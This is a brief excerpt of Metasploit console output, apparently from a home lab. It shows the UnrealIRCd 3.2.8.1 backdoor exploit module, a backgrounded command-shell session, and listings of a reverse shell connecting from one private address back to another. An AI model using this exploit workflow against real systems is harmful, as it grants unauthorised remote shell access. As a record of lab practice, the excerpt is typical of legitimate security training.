 background
Background session 1? [y/N]  y
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell cmd/unix  192.168.1.5:4444 -> 192.168.1.3:49343 (192.168.1.3)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell cmd/unix  192.168.1.5:4444 -> 192.168.1.3:49343 (192.168.1.3)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions -i 2